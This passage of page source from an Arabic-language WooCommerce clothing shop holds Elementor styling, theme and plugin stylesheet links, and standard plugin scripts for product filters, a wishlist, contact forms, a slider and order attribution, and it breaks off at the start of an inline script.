.elementor-element.elementor-element-385ef64 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10809 .elementor-element.elementor-element-385ef64 .elementor-image-box-title{font-family:"Tajawal", Sans-serif;font-size:11px;font-weight:600;color:#FFFFFF;}.elementor-10809 .elementor-element.elementor-element-ed61b1c > .elementor-widget-container{background-color:#CF6D2F;padding:5px 5px 5px 5px;}.elementor-10809 .elementor-element.elementor-element-ed61b1c .elementor-image-box-wrapper{text-align:center;}.elementor-10809 .elementor-element.elementor-element-ed61b1c.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-10809 .elementor-element.elementor-element-ed61b1c.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-10809 .elementor-element.elementor-element-ed61b1c.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-ed61b1c .elementor-image-box-wrapper .elementor-image-box-img{width:45%;}.elementor-10809 .elementor-element.elementor-element-ed61b1c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10809 .elementor-element.elementor-element-ed61b1c .elementor-image-box-title{font-family:"Tajawal", Sans-serif;font-size:11px;font-weight:600;color:#FFFFFF;}.elementor-10809 .elementor-element.elementor-element-4e64fb3 > .elementor-widget-container{background-color:#CF6D2F;padding:5px 5px 5px 5px;}.elementor-10809 .elementor-element.elementor-element-4e64fb3 .elementor-image-box-wrapper{text-align:center;}.elementor-10809 .elementor-element.elementor-element-4e64fb3.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-10809 .elementor-element.elementor-element-4e64fb3.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-10809 .elementor-element.elementor-element-4e64fb3.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-4e64fb3 .elementor-image-box-wrapper .elementor-image-box-img{width:45%;}.elementor-10809 .elementor-element.elementor-element-4e64fb3 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10809 .elementor-element.elementor-element-4e64fb3 .elementor-image-box-title{font-family:"Tajawal", Sans-serif;font-size:11px;font-weight:600;color:#FFFFFF;}.elementor-10809 .elementor-element.elementor-element-721facd > .elementor-widget-container{background-color:#CF6D2F;padding:5px 5px 5px 5px;}.elementor-10809 .elementor-element.elementor-element-721facd .elementor-image-box-wrapper{text-align:center;}.elementor-10809 .elementor-element.elementor-element-721facd.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-10809 .elementor-element.elementor-element-721facd.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-10809 .elementor-element.elementor-element-721facd.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-721facd .elementor-image-box-wrapper .elementor-image-box-img{width:45%;}.elementor-10809 .elementor-element.elementor-element-721facd .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10809 .elementor-element.elementor-element-721facd .elementor-image-box-title{font-family:"Tajawal", Sans-serif;font-size:11px;font-weight:600;color:#FFFFFF;}.elementor-10809 .elementor-element.elementor-element-98ab08f > .elementor-widget-container{background-color:#CF6D2F;padding:5px 5px 5px 5px;}.elementor-10809 .elementor-element.elementor-element-98ab08f .elementor-image-box-wrapper{text-align:center;}.elementor-10809 .elementor-element.elementor-element-98ab08f.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-10809 .elementor-element.elementor-element-98ab08f.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-10809 .elementor-element.elementor-element-98ab08f.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-98ab08f .elementor-image-box-wrapper .elementor-image-box-img{width:45%;}.elementor-10809 .elementor-element.elementor-element-98ab08f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10809 .elementor-element.elementor-element-98ab08f .elementor-image-box-title{font-family:"Tajawal", Sans-serif;font-size:11px;font-weight:600;color:#FFFFFF;}.elementor-10809 .elementor-element.elementor-element-ab48330 > .elementor-widget-container{background-color:#CF6D2F;padding:5px 5px 5px 5px;}.elementor-10809 .elementor-element.elementor-element-ab48330 .elementor-image-box-wrapper{text-align:center;}.elementor-10809 .elementor-element.elementor-element-ab48330.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-10809 .elementor-element.elementor-element-ab48330.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-10809 .elementor-element.elementor-element-ab48330.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-ab48330 .elementor-image-box-wrapper .elementor-image-box-img{width:45%;}.elementor-10809 .elementor-element.elementor-element-ab48330 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10809 .elementor-element.elementor-element-ab48330 .elementor-image-box-title{font-family:"Tajawal", Sans-serif;font-size:11px;font-weight:600;color:#FFFFFF;}@media(max-width:767px){.elementor-10809 .elementor-element.elementor-element-3c8ed64 .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-385ef64 .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-ed61b1c .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-4e64fb3 .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-721facd .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-98ab08f .elementor-image-box-img{margin-bottom:10px;}.elementor-10809 .elementor-element.elementor-element-ab48330 .elementor-image-box-img{margin-bottom:10px;}}.menu-static-block.nav-sublist-dropdown {
  background: #fff !important;
}
.elementor-5684 .elementor-element.elementor-element-250ba2bd:not(.elementor-motion-effects-element-type-background), .elementor-5684 .elementor-element.elementor-element-250ba2bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02236E;}.elementor-5684 .elementor-element.elementor-element-250ba2bd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 15px 40px 15px;}.elementor-5684 .elementor-element.elementor-element-250ba2bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5684 .elementor-element.elementor-element-48c1b089 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5684 .elementor-element.elementor-element-7b6e45c1 > .elementor-widget-container{padding:0px 5px 0px 0px;}.elementor-5684 .elementor-element.elementor-element-7b6e45c1{text-align:right;font-size:15px;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-3a724199{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-153bc78 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-5684 .elementor-element.elementor-element-153bc78 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5684 .elementor-element.elementor-element-6c970444 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#393939;}.elementor-5684 .elementor-element.elementor-element-6c970444 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-4ece020 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:23px;}.elementor-5684 .elementor-element.elementor-element-4ece020 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5684 .elementor-element.elementor-element-67fe737d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-7040c3a1 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-70fd9fe7 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-7491588c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-2fad4918 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-a432a0d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-218e3a9 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-0c691a5 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-4a185c4b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-5684 .elementor-element.elementor-element-4a185c4b > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-5684 .elementor-element.elementor-element-dfcdb92 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:23px;}.elementor-5684 .elementor-element.elementor-element-dfcdb92 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5684 .elementor-element.elementor-element-de1e590 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-0afc976 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-c7ebad8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-f77729d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-5e45f131 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:17px;}.elementor-5684 .elementor-element.elementor-element-5e45f131 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-5684 .elementor-element.elementor-element-3da24a85 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#393939;}.elementor-5684 .elementor-element.elementor-element-3da24a85 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-451d2dc1{font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-66840133 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5684 .elementor-element.elementor-element-7cf96084 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-5684 .elementor-element.elementor-element-7cf96084 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:1.6em;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-d69b1ac > .elementor-widget-container{margin:5px 5px 5px 5px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#393939;}.elementor-5684 .elementor-element.elementor-element-d69b1ac .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-7368210f .et-follow-buttons a{margin:0 8px;}.elementor-5684 .elementor-element.elementor-element-7368210f .et-follow-buttons{justify-content:flex-start;}.elementor-5684 .elementor-element.elementor-element-f62fc7b .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-5684 .elementor-element.elementor-element-188ff80 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}@media(max-width:1024px){.elementor-5684 .elementor-element.elementor-element-250ba2bd{margin-top:0px;margin-bottom:10px;}.elementor-5684 .elementor-element.elementor-element-4a185c4b > .elementor-element-populated{padding:020px 0px 0px 0px;}.elementor-5684 .elementor-element.elementor-element-5e45f131 > .elementor-element-populated{padding:20px 0px 0px 0px;}}@media(max-width:767px){.elementor-5684 .elementor-element.elementor-element-250ba2bd{margin-top:0px;margin-bottom:0px;}.elementor-5684 .elementor-element.elementor-element-48c1b089 > .elementor-element-populated{margin:0px 0px 35px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5684 .elementor-element.elementor-element-153bc78{width:100%;}.elementor-5684 .elementor-element.elementor-element-153bc78 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5684 .elementor-element.elementor-element-6c970444 > .elementor-widget-container{margin:0px 0px 5px 0px;padding:0px 0px 15px 0px;}.elementor-5684 .elementor-element.elementor-element-314bfe26{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5684 .elementor-element.elementor-element-4ece020{width:100%;}.elementor-5684 .elementor-element.elementor-element-4ece020 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5684 .elementor-element.elementor-element-4a185c4b{width:100%;}.elementor-5684 .elementor-element.elementor-element-4a185c4b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5684 .elementor-element.elementor-element-dfcdb92{width:100%;}.elementor-5684 .elementor-element.elementor-element-dfcdb92 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5684 .elementor-element.elementor-element-5e45f131 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5684 .elementor-element.elementor-element-3da24a85 > .elementor-widget-container{margin:0px 0px 5px 0px;padding:0px 0px 15px 0px;}.elementor-5684 .elementor-element.elementor-element-d69b1ac > .elementor-widget-container{margin:0px 0px 5px 0px;padding:0px 0px 15px 0px;}}@media(min-width:768px){.elementor-5684 .elementor-element.elementor-element-48c1b089{width:25%;}.elementor-5684 .elementor-element.elementor-element-153bc78{width:17%;}.elementor-5684 .elementor-element.elementor-element-4a185c4b{width:17%;}.elementor-5684 .elementor-element.elementor-element-5e45f131{width:40.955%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5684 .elementor-element.elementor-element-48c1b089{width:100%;}.elementor-5684 .elementor-element.elementor-element-153bc78{width:100%;}.elementor-5684 .elementor-element.elementor-element-4a185c4b{width:100%;}.elementor-5684 .elementor-element.elementor-element-5e45f131{width:100%;}}
.elementor-kit-7{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Tajawal";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Tajawal";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Tajawal";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Tajawal";--e-global-typography-accent-font-weight:500;font-family:"Tajawal", Sans-serif;}.elementor-kit-7 a{font-family:"Tajawal", Sans-serif;}.elementor-kit-7 h1{font-family:"Tajawal", Sans-serif;}.elementor-kit-7 h2{font-family:"Tajawal", Sans-serif;}.elementor-kit-7 h3{font-family:"Tajawal", Sans-serif;}.elementor-kit-7 h4{font-family:"Tajawal", Sans-serif;}.elementor-kit-7 h5{font-family:"Tajawal", Sans-serif;}.elementor-kit-7 h6{font-family:"Tajawal", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://lozaworld.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://lozaworld.com/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/mega-menu-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://lozaworld.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://lozaworld.com/wp-content/plugins/elementor/assets/css/widget-image-box-rtl.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-ajax-search-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/layout/header/parts/ajax-search-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-full-width-search-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/layout/header/parts/full-width-search.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/layout/off-canvas-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-account-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/layout/header/parts/account-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mo-openid-sl-wp-font-awesome-css' href='https://lozaworld.com/wp-content/plugins/miniorange-login-openid/includes/css/mo-font-awesome.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='mo-wp-style-icon-css' href='https://lozaworld.com/wp-content/plugins/miniorange-login-openid/includes/css/mo_openid_login_icons.css?version=7.7.0&#038;ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='mo-wp-bootstrap-social-css' href='https://lozaworld.com/wp-content/plugins/miniorange-login-openid/includes/css/bootstrap-social.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='mo-wp-bootstrap-main-css' href='https://lozaworld.com/wp-content/plugins/miniorange-login-openid/includes/css/bootstrap.min-preview.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/woocommerce/cart-widget-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-tabs-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/tabs-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-navigation-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/navigation-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-photoswipe-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/photoswipe.min.css?ver=1.0' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.swiper-container.slider-8896:not(.initialized) .swiper-slide {width: 50% !important;}@media only screen and (min-width: 640px) { .swiper-container.slider-8896:not(.initialized) .swiper-slide {width: 33.333333333333% !important;}}@media only screen and (min-width: 1024px) { .swiper-container.slider-8896:not(.initialized) .swiper-slide {width: 25% !important;}}@media only screen and (min-width: 1370px) { .swiper-container.slider-8896:not(.initialized) .swiper-slide {width: 25% !important;}}
.follow-858 a i{color:#FFFFFF!important}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://lozaworld.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-tajawal-css' href="https://lozaworld.com/wp-content/uploads/elementor/google-fonts/css/tajawal.css?ver=1752427710" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href="https://lozaworld.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1752427774" type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//lozaworld.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/js/ion.range-slider.min.js?ver=2.3.1" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.0.2" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","supported_taxonomies":["product_cat","product_tag","pa_color","pa_composition","pa_lining-composition","pa_other-info","pa_shoes-size","pa_size","pa_washcare","translation_priority"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"","reload_on_back":"1","show_clear_filter":"","scroll_top":"1","scroll_target":"","modal_on_mobile":"","session_param":"filter_session","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/lozaworld.com\/product\/%D9%85%D8%AC%D9%85%D9%88%D8%B9%D8%A9-%D8%A7%D8%B0%D9%83%D8%A7%D8%B1%D9%8A\/","terms_per_page":"10","currency_format":{"symbol":"EGP","decimal":".","thousand":",","precision":2,"format":"%v&nbsp;%s"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show %d more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"instant_horizontal_filter":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/js/yith-wcan-shortcodes.min.js?ver=4.26.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//lozaworld.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/lozaworld.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u0646\u0639\u062a\u0630\u0631 \u0645\u0646\u0643\u060c \u0648\u0644\u0643\u0646 \u0647\u0630\u0647 \u0627\u0644\u0645\u064a\u0632\u0629 \u0645\u062a\u0627\u062d\u0629 \u0641\u0642\u0637 \u0625\u0630\u0627 \u062a\u0645 \u062a\u0645\u0643\u064a\u0646 \u0645\u0644\u0641\u0627\u062a \u062a\u0639\u0631\u064a\u0641 \u0627\u0644\u0627\u0631\u062a\u0628\u0627\u0637 \u0639\u0644\u0649 \u0645\u062a\u0635\u0641\u062d\u0643.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u062a\u0645\u062a \u0625\u0636\u0627\u0641\u0629 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0627\u0644\u0645\u0634\u062a\u0631\u064a\u0627\u062a \u0628\u0646\u062c\u0627\u062d<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"caee2034c6","remove_from_wishlist_nonce":"61a7129c3a","reload_wishlist_and_adding_elem_nonce":"ea15cb70c4","load_mobile_nonce":"a4b389db55","delete_item_nonce":"0f3358e82d","save_title_nonce":"22e9768bbb","save_privacy_nonce":"ae307c76ee","load_fragments_nonce":"f36c6b982c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/lozaworld.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.35.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lozaworld.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="//lozaworld.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//lozaworld.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/lozaworld.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lozaworld.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
